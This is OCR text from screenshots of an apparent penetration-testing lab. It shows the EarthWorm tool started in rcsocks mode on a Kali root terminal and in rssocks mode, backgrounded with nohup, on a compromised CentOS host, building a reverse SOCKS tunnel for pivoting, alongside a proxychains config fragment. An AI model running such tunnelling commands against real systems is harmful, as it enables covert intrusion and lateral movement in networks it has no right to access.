 root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(root💀kali)-[~]
└─# ./ew_for_linux64 -s rcsocks -l 1080 -e 1234
rcsocks 0.0.0.0:1080 <--[10000 usec]--> 0.0.0.0:1234
init cmd_server_for_rc here
start listen port here
rssocks cmd_socket OK!
/etc/proxychains4.conf - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告：您正在使用 root 账户，操作不当可能会损害您的系统。
# ProxyList format
# type ip port [user pass]
# (values separated by 'tab' or 'blank')
1 CentOS × +
[firefart@localhost ~]# ls
1.txt 3RLNIkGB anaconda-ks.cfg ew_for_linux64 install.log install.log.syslog nginx-1.9.4 nginx-1.9.4.tar.gz
[firefart@localhost ~]# nohup ./ew_for_linux64 -s rssocks -d 192.168.1.9 -e 1234 &
[1] 90509
[firefart@localhost ~]# nohup: 忽略输入并把输出追加到"nohup.out"
[firefart@localhost ~]#